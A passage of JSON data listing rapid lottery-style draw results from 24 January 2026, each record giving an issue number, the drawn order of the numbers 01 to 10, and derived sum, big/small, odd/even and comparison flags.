12:21:48","preDrawIssue":33885602,"preDrawCode":"02,08,03,04,10,09,05,06,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:20:33","preDrawIssue":33885601,"preDrawCode":"10,01,03,04,09,05,02,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:19:18","preDrawIssue":33885600,"preDrawCode":"01,08,10,09,04,02,06,03,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:18:03","preDrawIssue":33885599,"preDrawCode":"02,03,07,10,08,05,01,06,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:16:48","preDrawIssue":33885598,"preDrawCode":"08,01,02,04,09,05,03,10,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:15:33","preDrawIssue":33885597,"preDrawCode":"01,08,05,10,03,06,09,02,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:14:18","preDrawIssue":33885596,"preDrawCode":"05,10,06,08,03,02,09,07,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:13:03","preDrawIssue":33885595,"preDrawCode":"05,08,04,10,06,09,03,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:11:48","preDrawIssue":33885594,"preDrawCode":"01,09,02,07,03,05,10,06,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:10:33","preDrawIssue":33885593,"preDrawCode":"06,09,01,04,02,07,08,10,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:09:18","preDrawIssue":33885592,"preDrawCode":"10,01,09,03,07,08,02,05,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:08:03","preDrawIssue":33885591,"preDrawCode":"10,09,06,08,03,04,02,07,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:06:48","preDrawIssue":33885590,"preDrawCode":"04,05,08,03,02,09,06,10,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:05:33","preDrawIssue":33885589,"preDrawCode":"08,04,07,06,10,09,03,02,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:04:18","preDrawIssue":33885588,"preDrawCode":"03,10,02,01,06,07,05,04,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:03:03","preDrawIssue":33885587,"preDrawCode":"06,10,04,03,08,02,05,07,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:01:48","preDrawIssue":33885586,"preDrawCode":"01,10,03,02,05,08,06,09,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:00:33","preDrawIssue":33885585,"preDrawCode":"05,04,08,01,10,09,06,03,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:59:18","preDrawIssue":33885584,"preDrawCode":"06,08,05,09,01,02,07,03,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:58:03","preDrawIssue":33885583,"preDrawCode":"04,06,02,05,01,10,09,07,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:56:48","preDrawIssue":33885582,"preDrawCode":"03,01,06,08,02,10,04,05,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:55:33","preDrawIssue":33885581,"preDrawCode":"07,03,10,08,05,04,02,09,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:54:18","preDrawIssue":33885580,"preDrawCode":"05,03,01,07,04,09,08,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:53:03","preDrawIssue":33885579,"preDrawCode":"02,10,03,07,09,01,06,08,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:51:48","preDrawIssue":33885578,"preDrawCode":"10,07,05,06,02,01,03,08,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:50:33","preDrawIssue":33885577,"preDrawCode":"04,05,10,08,03,07,06,09,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:49:18","preDrawIssue":33885576,"preDrawCode":"09,02,10,03,04,06,05,08,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:48:03","preDrawIssue":33885575,"preDrawCode":"10,07,09,06,08,03,05,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:46:48","preDrawIssue":33885574,"preDrawCode":"02,08,06,05,07,10,04,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:45:33","preDrawIssue":33885573,"preDrawCode":"08,03,01,04,10,06,09,05,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:44:18","preDrawIssue":33885572,"preDrawCode":"08,07,09,01,10,02,03,05,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:43:03","preDrawIssue":33885571,"preDrawCode":"04,06,09,01,07,03,02,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:41:48","preDrawIssue":33885570,"preDrawCode":"02,08,01,09,07,04,10,03,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:40:33","preDrawIssue":33885569,"preDrawCode":"10,07,02,06,03,04,01,05,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:39:18","preDrawIssue":33885568,"preDrawCode":"07,08,09,10,04,06,01,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:38:03","preDrawIssue":33885567,"preDrawCode":"01,05,07,08,02,10,09,03,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:36:48","preDrawIssue":33885566,"preDrawCode":"10,01,07,05,04,03,02,09,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:35:33","preDrawIssue":33885565,"preDrawCode":"09,06,02,04,07,01,05,03,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:34:18","preDrawIssue":33885564,"preDrawCode":"03,08,01,02,04,07,06,05,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:33:03","preDrawIssue":33885563,"preDrawCode":"10,03,05,01,02,08,04,07,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:31:48","preDrawIssue":33885562,"preDrawCode":"02,05,07,10,01,09,03,06,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:30:33","preDrawIssue":33885561,"preDrawCode":"02,09,05,07,01,10,04,06,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:29:18","preDrawIssue":33885560,"preDrawCode":"09,03,06,01,05,07,02,10,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:28:03","preDrawIssue":33885559,"preDrawCode":"05,08,09,02,03,04,06,01,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:26:48","preDrawIssue":33885558,"preDrawCode":"02,07,08,03,06,05,10,01,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:25:33","preDrawIssue":33885557,"preDrawCode":"06,05,10,04,01,03,07,09,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:24:18","preDrawIssue":33885556,"preDrawCode":"08,05,09,07,02,01,06,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:23:03","preDrawIssue":33885555,"preDrawCode":"02,03,05,08,06,01,07,04,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:21:48","preDrawIssue":33885554,"preDrawCode":"08,05,04,10,07,06,03,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:20:33","preDrawIssue":33885553,"preDrawCode":"02,05,01,04,03,09,08,06,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:19:18","preDrawIssue":33885552,"preDrawCode":"05,08,07,03,09,10,04,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:18:03","preDrawIssue":33885551,"preDrawCode":"10,06,03,08,05,09,02,04,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:16:48","preDrawIssue":33885550,"preDrawCode":"05,07,08,02,10,01,06,09,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:15:33","preDrawIssue":33885549,"preDrawCode":"07,03,04,10,08,05,02,06,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:14:18","preDrawIssue":33885548,"preDrawCode":"02,10,05,09,07,06,08,03,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:13:03","preDrawIssue":33885547,"preDrawCode":"06,03,02,01,09,07,08,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:11:48","preDrawIssue":33885546,"preDrawCode":"01,02,09,07,03,08,04,05,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:10:33","preDrawIssue":33885545,"preDrawCode":"01,03,05,10,02,04,06,09,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:09:18","preDrawIssue":33885544,"preDrawCode":"06,02,03,08,07,10,05,09,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:08:03","preDrawIssue":33885543,"preDrawCode":"08,07,06,05,02,03,04,09,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:06:48","preDrawIssue":33885542,"preDrawCode":"08,09,10,06,02,05,04,01,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:05:33","preDrawIssue":33885541,"preDrawCode":"09,08,01,03,04,10,02,07,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:04:18","preDrawIssue":33885540,"preDrawCode":"04,08,10,03,07,09,02,06,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:03:03","preDrawIssue":33885539,"preDrawCode":"03,02,08,04,06,09,01,10,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:01:48","preDrawIssue":33885538,"preDrawCode":"03,06,04,05,01,02,07,10,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:00:33","preDrawIssue":33885537,"preDrawCode":"01,09,02,07,06,08,03,05,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:59:18","preDrawIssue":33885536,"preDrawCode":"02,05,06,04,10,03,07,01,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:58:03","preDrawIssue":33885535,"preDrawCode":"01,03,07,04,05,06,09,08,10,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:56:48","preDrawIssue":33885534,"preDrawCode":"08,10,01,02,06,07,05,04,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:55:33","preDrawIssue":33885533,"preDrawCode":"09,05,03,07,06,01,02,08,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:54:18","preDrawIssue":33885532,"preDrawCode":"05,04,01,09,03,06,08,07,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:53:03","preDrawIssue":33885531,"preDrawCode":"08,02,06,05,03,09,01,07,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:51:48","preDrawIssue":33885530,"preDrawCode":"06,03,04,10,01,08,02,09,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:50:33","preDrawIssue":33885529,"preDrawCode":"08,10,09,03,01,06,05,07,02,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:49:18","preDrawIssue":33885528,"preDrawCode":"03,07,10,06,08,02,09,01,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:48:03","preDrawIssue":33885527,"preDrawCode":"02,05,04,09,06,08,03,01,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:46:48","preDrawIssue":33885526,"preDrawCode":"03,07,10,06,05,08,02,04,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:45:33","preDrawIssue":33885525,"preDrawCode":"03,07,02,08,05,06,01,10,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:44:18","preDrawIssue":33885524,"preDrawCode":"04,09,02,05,01,07,06,10,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:43:03","preDrawIssue":33885523,"preDrawCode":"02,07,08,06,04,05,03,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:41:48","preDrawIssue":33885522,"preDrawCode":"08,09,07,01,02,03,04,05,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:40:33","preDrawIssue":33885521,"preDrawCode":"02,10,04,06,09,05,03,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:39:18","preDrawIssue":33885520,"preDrawCode":"02,10,03,06,05,07,04,08,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:38:03","preDrawIssue":33885519,"preDrawCode":"02,08,05,01,09,06,03,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:36:48","preDrawIssue":33885518,"preDrawCode":"01,09,08,02,07,03,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:35:33","preDrawIssue":33885517,"preDrawCode":"02,01,06,10,05,09,03,04,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:34:18","preDrawIssue":33885516,"preDrawCode":"06,10,03,09,04,07,01,08,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:33:03","preDrawIssue":33885515,"preDrawCode":"06,07,05,01,08,02,09,03,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:31:48","preDrawIssue":33885514,"preDrawCode":"10,01,08,09,05,07,03,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:30:33","preDrawIssue":33885513,"preDrawCode":"02,10,05,08,04,07,09,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:29:18","preDrawIssue":33885512,"preDrawCode":"08,10,02,07,04,03,06,09,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:28:03","preDrawIssue":33885511,"preDrawCode":"08,05,03,02,07,06,09,04,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:26:48","preDrawIssue":33885510,"preDrawCode":"09,10,07,01,02,05,08,04,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:25:33","preDrawIssue":33885509,"preDrawCode":"03,10,09,02,07,05,06,01,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:24:18","preDrawIssue":33885508,"preDrawCode":"03,10,02,04,05,06,08,07,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:23:03","preDrawIssue":33885507,"preDrawCode":"10,01,03,06,09,02,05,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:21:48","preDrawIssue":33885506,"preDrawCode":"05,07,02,09,10,06,04,08,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:20:33","preDrawIssue":33885505,"preDrawCode":"08,03,09,04,01,10,05,07,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:19:18","preDrawIssue":33885504,"preDrawCode":"09,01,04,07,05,02,08,06,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:18:03","preDrawIssue":33885503,"preDrawCode":"06,09,03,10,01,02,04,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:16:48","preDrawIssue":33885502,"preDrawCode":"08,01,05,06,02,03,04,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:15:33","preDrawIssue":33885501,"preDrawCode":"04,10,09,05,07,01,03,08,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:14:18","preDrawIssue":33885500,"preDrawCode":"10,02,03,05,06,07,08,04,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 